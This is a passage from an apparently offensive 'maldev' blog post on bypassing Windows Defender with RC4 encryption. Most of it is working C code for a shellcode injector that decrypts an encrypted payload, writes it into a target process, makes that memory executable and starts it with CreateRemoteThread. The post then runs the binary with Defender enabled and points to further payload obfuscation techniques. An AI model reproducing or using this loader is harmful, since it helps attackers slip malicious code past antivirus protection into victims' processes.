style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#B392F0;--1:#B392F0">GetLastError</span><span style="--0:#E1E4E8;--1:#E1E4E8">());</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">90</div></div><div class="code"><span class="indent">        </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">FALSE</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">91</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">92</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[i] Write shellcode to 0x</span><span style="--0:#79B8FF;--1:#79B8FF">%p\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, pShellcodeAddress);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">93</div></div><div class="code"><span class="indent">    </span><span style="--0:#99A0A6;--1:#99A0A6">// change to PAGE_EXECUTE_READWRITE</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">94</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">DWORD dwOldProtection </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">95</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (</span><span style="--0:#F97583;--1:#F97583">!</span><span style="--0:#B392F0;--1:#B392F0">VirtualProtectEx</span><span style="--0:#E1E4E8;--1:#E1E4E8">(hProcess, pShellcodeAddress, pShellcodeSize, PAGE_EXECUTE_READWRITE, </span><span style="--0:#F97583;--1:#F97583">&#x26;</span><span style="--0:#E1E4E8;--1:#E1E4E8">dwOldProtection)) {</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">96</div></div><div class="code"><span class="indent">        </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[!] VirtualProtectEx Failed With Error : </span><span style="--0:#79B8FF;--1:#79B8FF">%d</span><span style="--0:#9ECBFF;--1:#9ECBFF"> </span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#B392F0;--1:#B392F0">GetLastError</span><span style="--0:#E1E4E8;--1:#E1E4E8">());</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">97</div></div><div class="code"><span class="indent">        </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">FALSE</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">98</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">99</div></div><div class="code"><span class="indent">    </span><span style="--0:#99A0A6;--1:#99A0A6">// create new thread into remote process</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">100</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[i] Create remote thread to execute payload</span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">101</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">HANDLE hRemoteThread </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#B392F0;--1:#B392F0">CreateRemoteThread</span><span style="--0:#E1E4E8;--1:#E1E4E8">(hProcess, </span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">, pShellcodeAddress, </span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">102</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (hRemoteThread </span><span style="--0:#F97583;--1:#F97583">==</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">) {</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">103</div></div><div class="code"><span class="indent">        </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[!] CreateRemoteThread Failed With Error : </span><span style="--0:#79B8FF;--1:#79B8FF">%d</span><span style="--0:#9ECBFF;--1:#9ECBFF"> </span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#B392F0;--1:#B392F0">GetLastError</span><span style="--0:#E1E4E8;--1:#E1E4E8">());</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">104</div></div><div class="code"><span class="indent">        </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">FALSE</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">105</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">106</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[i] Done</span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">107</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">CloseHandle</span><span style="--0:#E1E4E8;--1:#E1E4E8">(hProcess);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">108</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">CloseHandle</span><span style="--0:#E1E4E8;--1:#E1E4E8">(hRemoteThread);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">109</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">TRUE</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">110</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">111</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">112</div></div><div class="code"><span style="--0:#F97583;--1:#F97583">int</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#B392F0;--1:#B392F0">wmain</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#F97583;--1:#F97583">int</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#FFAB70;--1:#FFAB70">argc</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#79B8FF;--1:#79B8FF">wchar_t</span><span style="--0:#F97583;--1:#F97583">*</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#FFAB70;--1:#FFAB70">argv</span><span style="--0:#F97583;--1:#F97583">[]</span><span style="--0:#E1E4E8;--1:#E1E4E8">)</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">113</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">{</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">114</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (argc </span><span style="--0:#F97583;--1:#F97583">!=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">2</span><span style="--0:#E1E4E8;--1:#E1E4E8">) {</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">115</div></div><div class="code"><span class="indent">        </span><span style="--0:#B392F0;--1:#B392F0">wprintf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(L</span><span style="--0:#9ECBFF;--1:#9ECBFF">"Usage: </span><span style="--0:#79B8FF;--1:#79B8FF">%s</span><span style="--0:#9ECBFF;--1:#9ECBFF"> &#x3C;process_name.exe></span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#FFAB70;--1:#FFAB70">argv</span><span style="--0:#E1E4E8;--1:#E1E4E8">[</span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">]);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">116</div></div><div class="code"><span class="indent">        </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">1</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">117</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">118</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">const</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">wchar_t</span><span style="--0:#F97583;--1:#F97583">*</span><span style="--0:#E1E4E8;--1:#E1E4E8"> pName </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#FFAB70;--1:#FFAB70">argv</span><span style="--0:#E1E4E8;--1:#E1E4E8">[</span><span style="--0:#79B8FF;--1:#79B8FF">1</span><span style="--0:#E1E4E8;--1:#E1E4E8">];</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">119</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">120</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">DWORD dwProcessID </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#B392F0;--1:#B392F0">FindProcessId</span><span style="--0:#E1E4E8;--1:#E1E4E8">(pName);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">121</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (dwProcessID </span><span style="--0:#F97583;--1:#F97583">==</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">) {</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">122</div></div><div class="code"><span class="indent">        </span><span style="--0:#B392F0;--1:#B392F0">wprintf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(L</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[!] Process </span><span style="--0:#79B8FF;--1:#79B8FF">%ls</span><span style="--0:#9ECBFF;--1:#9ECBFF"> not found.</span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, pName);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">123</div></div><div class="code"><span class="indent">        </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">1</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">124</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">125</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">wprintf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(L</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[!] Process ID of </span><span style="--0:#79B8FF;--1:#79B8FF">%ls</span><span style="--0:#9ECBFF;--1:#9ECBFF">: </span><span style="--0:#79B8FF;--1:#79B8FF">%lu\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, pName, dwProcessID);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">126</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">127</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">unsigned</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">char</span><span style="--0:#E1E4E8;--1:#E1E4E8"> key</span><span style="--0:#F97583;--1:#F97583">[]</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">"kernel32.dll"</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">128</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">RC4Decrypt</span><span style="--0:#E1E4E8;--1:#E1E4E8">(encShellcode, </span><span style="--0:#F97583;--1:#F97583">sizeof</span><span style="--0:#E1E4E8;--1:#E1E4E8">(encShellcode), key, </span><span style="--0:#B392F0;--1:#B392F0">strlen</span><span style="--0:#E1E4E8;--1:#E1E4E8">((</span><span style="--0:#F97583;--1:#F97583">char*</span><span style="--0:#E1E4E8;--1:#E1E4E8">)key));</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">129</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">130</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">SIZE_T pShellcodeSize </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">sizeof</span><span style="--0:#E1E4E8;--1:#E1E4E8">(encShellcode);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">131</div></div><div class="code"><span class="indent">    </span><span style="--0:#99A0A6;--1:#99A0A6">// calling the function</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">132</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (</span><span style="--0:#F97583;--1:#F97583">!</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#B392F0;--1:#B392F0">InjectRemoteProcess</span><span style="--0:#E1E4E8;--1:#E1E4E8">(dwProcessID, encShellcode, pShellcodeSize))) {</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">133</div></div><div class="code"><span class="indent">        </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">-</span><span style="--0:#79B8FF;--1:#79B8FF">1</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">134</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">135</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">136</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div></section>
<section><h3 id="running-the-binary">Running the Binary<a class="anchor" href="#running-the-binary"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h3><p>Now it’s time to run our binary with Windows Defender turned on.</p><section><h4 id="windows-10">Windows 10<a class="anchor" href="#windows-10"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h4><p><img src="/images/maldev/maldev7.jpeg" alt=""></p></section><section><h4 id="windows-11">Windows 11<a class="anchor" href="#windows-11"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h4><p><img src="/images/maldev/maldev8.jpeg" alt="">
<img src="/images/maldev/maldev9.jpeg" alt=""></p></section></section>
<section><h3 id="task-for-you">Task for you<a class="anchor" href="#task-for-you"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h3><p>You can apply the same method to the shellcode loader that I covered in the <a href="http://localhost:4321/posts/maldev/0x0-basic-shellcode-injection/">first post</a> of this series.</p></section>
<section><h3 id="other-techniques">Other Techniques<a class="anchor" href="#other-techniques"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h3><p>There are also other payload encryption and obfuscation techniques such as <code>XOR</code>, <code>AES</code>, <code>IPv4/IPv6Fuscation</code>, <code>MACFuscation</code>, <code>UUIDFuscation</code>, etc…</p><p>See below and try to implement these techniques in your code.</p><a id="GCt81vol-card" class="card-github fetch-waiting no-styling" href="https://github.com/NUL0x4C/HellShell" target="_blank" repo="NUL0x4C/HellShell"><div class="gc-titlebar"><div class="gc-titlebar-left"><div class="gc-owner"><div id="GCt81vol-avatar" class="gc-avatar"></div><div class="gc-user">NUL0x4C</div></div><div class="gc-divider">/</div><div class="gc-repo">HellShell</div></div><div class="github-logo"></div></div><div id="GCt81vol-description" class="gc-description">Waiting for api.github.com...</div><div class="gc-infobar"><div id="GCt81vol-stars" class="gc-stars">00K</div><div id="GCt81vol-forks" class="gc-forks">0K</div><div id="GCt81vol-license" class="gc-license">0K</div><span id="GCt81vol-language" class="gc-language">Waiting...</span></div><script id="GCt81vol-script" type="text/javascript" defer>
      fetch('https://api.github.com/repos/NUL0x4C/HellShell', { referrerPolicy: "no-referrer" }).then(response => response.json()).then(data => {
        document.getElementById('GCt81vol-description').innerText = data.description?.replace(/:[a-zA-Z0-9_]+:/g, '') || "Description not set";
        document.getElementById('GCt81vol-language').innerText = data.language;
        document.getElementById('GCt81vol-forks').innerText = Intl.NumberFormat('en-us', { notation: "compact", maximumFractionDigits: 1 }).format(data.forks).replaceAll(" ", '');
        document.getElementById('GCt81vol-stars').innerText = Intl.NumberFormat('en-us', { notation: "compact", maximumFractionDigits: 1 }).format(data.stargazers_count).replaceAll(" ", '');
        const avatarEl = document.getElementById('GCt81vol-avatar');
        avatarEl.style.backgroundImage = 'url(' + data.owner.avatar_url + ')';
        avatarEl.style.backgroundColor = 'transparent';
        document.getElementById('GCt81vol-license').innerText = data.license?.spdx_id || "no-license";
        document.getElementById('GCt81vol-card').classList.remove("fetch-waiting");
        console.log("[GITHUB-CARD] Loaded card for NUL0x4C/HellShell | GCt81vol.")
      }).catch(err => {
        const c = document.getElementById('GCt81vol-card');
        c?.classList.add("fetch-error");
        console.warn("[GITHUB-CARD] (Error) Loading card for NUL0x4C/HellShell | GCt81vol.")
      })
    </script></a></section>
<section><h3 id="references">References<a class="anchor" href="#references"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h3><ul>
<li><a href="https://wiki.vulnlab.com/lab-notes/c2-loaders/rc4-encryption">https://wiki.vulnlab.com/lab-notes/c2-loaders/rc4-encryption</a></li>
<li><a href="https://github.com/gatariee/gocheck">https://github.com/gatariee/gocheck</a></li>
</ul></section>  </div> <script type="module">document.addEventListener("click",function(s){const t=s.target;if(t&&t.classList.contains("copy-btn")){const c=t.closest("pre")?.querySelector("code"),i=Array.from(c?.querySelectorAll(".code:not(summary *)")??[]).map(e=>e.textContent).map(e=>e===`
`?"":e).join(`
`);navigator.clipboard.writeText(i);const o=t.getAttribute("data-timeout-id");o&&clearTimeout(parseInt(o)),t.classList.add("success");const n=setTimeout(()=>{t.classList.remove("success")},1e3);t.setAttribute("data-timeout-id",n.toString())}});</script> <div class="relative transition overflow-hidden bg-[var(--license-block-bg)] py-5 px-6 mb-6 rounded-xl license-container onload-animation"> <div class="transition font-bold text-black/75 dark:text-white/75"> 0x03 - Bypassing Windows Defender using RC4 Encryption </div> <a href="https://r0x0rzx.github.io/posts/maldev/0x3-windef-bypass-rc4/" class="link text-[var(--primary)]"> https://r0x0rzx.github.io/posts/maldev/0x3-windef-bypass-rc4/ </a> <div class="flex gap-6 mt-2"> <div> <div class="transition text-black/30 dark:text-white/30 text-sm">Author</div> <div class="transition text-black/75 dark:text-white/75 line-clamp-2">r0x0rz</div> </div> <div> <div class="transition text-black/30 dark:text-white/30 text-sm">Published at</div> <div class="transition text-black/75 dark:text-white/75 line-clamp-2">2025-11-22</div> </div> <div> <div class="transition text-black/30 dark:text-white/30 text-sm">License</div> <a href="https://r0x0rzx.github.io" target="_blank" class="link text-[var(--primary)] line-clamp-2">SHANE</a> </div> </div> <svg width="0.97em" height="1em" class="transition text-[15rem] absolute pointer-events-none right-6 top-1/2 -translate-y-1/2 text-black/5 dark:text-white/5" data-icon="fa6-brands:creative-commons">   <symbol id="ai:fa6-brands:creative-commons" viewBox="0 0 496 512"><path fill="currentColor" d="m245.83 214.87l-33.22 17.28c-9.43-19.58-25.24-19.93-27.46-19.93c-22.13 0-33.22 14.61-33.22 43.84c0 23.57 9.21 43.84 33.22 43.84c14.47 0 24.65-7.09 30.57-21.26l30.55 15.5c-6.17 11.51-25.69 38.98-65.1 38.98c-22.6 0-73.96-10.32-73.96-77.05c0-58.69 43-77.06 72.63-77.06c30.72-.01 52.7 11.95 65.99 35.86m143.05 0l-32.78 17.28c-9.5-19.77-25.72-19.93-27.9-19.93c-22.14 0-33.22 14.61-33.22 43.84c0 23.55 9.23 43.84 33.22 43.84c14.45 0 24.65-7.09 30.54-21.26l31 15.5c-2.1 3.75-21.39 38.98-65.09 38.98c-22.69 0-73.96-9.87-73.96-77.05c0-58.67 42.97-77.06 72.63-77.06c30.71-.01 52.58 11.95 65.56 35.86M247.56 8.05C104.74 8.05 0 123.11 0 256.05c0 138.49 113.6 248 247.56 248c129.93 0 248.44-100.87 248.44-248c0-137.87-106.62-248-248.44-248m.87 450.81c-112.54 0-203.7-93.04-203.7-202.81c0-105.42 85.43-203.27 203.72-203.27c112.53 0 202.82 89.46 202.82 203.26c-.01 121.69-99.68 202.82-202.84 202.82"/></symbol><use href="#ai:fa6-brands:creative-commons"></use>  </svg> </div> </div> </div> <div class="flex flex-col md:flex-row justify-between mb-4 gap-4 overflow-hidden w-full"> <a href="#" class="w-full font-bold overflow-hidden active:scale-95 pointer-events-none">  </a> <a href="/posts/maldev/0x2-process-injection-two/" class="w-full font-bold overflow-hidden active:scale-95"> <div class="btn-card rounded-2xl w-full h-[3.75rem] max-w-full px-4 flex items-center !justify-end gap-4"> <div class="overflow-hidden transition overflow-ellipsis whitespace-nowrap max-w-[calc(100%_-_3rem)] text-black/75 dark:text-white/75"> 0x02 - Process Injection Part II </div> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-[2rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> </div> </a> </div>  <div class="footer col-span-2 onload-animation hidden lg:block"> <!--<div class="border-t border-[var(&#45;&#45;primary)] mx-16 border-dashed py-8 max-w-[var(&#45;&#45;page-width)] flex flex-col items-center justify-center px-6">--><div class="transition border-t border-black/10 dark:border-white/15 my-10 border-dashed mx-32"></div> <!--<div class="transition bg-[oklch(92%_0.01_var(&#45;&#45;hue))] dark:bg-black rounded-2xl py-8 mt-4 mb-8 flex flex-col items-center justify-center px-6">--> <div class="transition border-dashed border-[oklch(85%_0.01_var(--hue))] dark:border-white/15 rounded-2xl mb-12 flex flex-col items-center justify-center px-6"> <div class="transition text-50 text-sm text-center">
&copy; <span id="copyright-year">2026</span> r0x0rz. All Rights Reserved. /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/rss.xml">RSS</a> /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/sitemap-index.xml">Sitemap</a><br>
Powered by
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://astro.build">Astro</a> &
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://github.com/saicaca/fuwari">Fuwari</a> </div> </div> </div> </div> </main> <div class="footer col-span-2 onload-animation block lg:hidden"> <!--<div class="border-t border-[var(&#45;&#45;primary)] mx-16 border-dashed py-8 max-w-[var(&#45;&#45;page-width)] flex flex-col items-center justify-center px-6">--><div class="transition border-t border-black/10 dark:border-white/15 my-10 border-dashed mx-32"></div> <!--<div class="transition bg-[oklch(92%_0.01_var(&#45;&#45;hue))] dark:bg-black rounded-2xl py-8 mt-4 mb-8 flex flex-col items-center justify-center px-6">--> <div class="transition border-dashed border-[oklch(85%_0.01_var(--hue))] dark:border-white/15 rounded-2xl mb-12 flex flex-col items-center justify-center px-6"> <div class="transition text-50 text-sm text-center">
&copy; <span id="copyright-year">2026</span> r0x0rz. All Rights Reserved. /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/rss.xml">RSS</a> /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/sitemap-index.xml">Sitemap</a><br>
Powered by
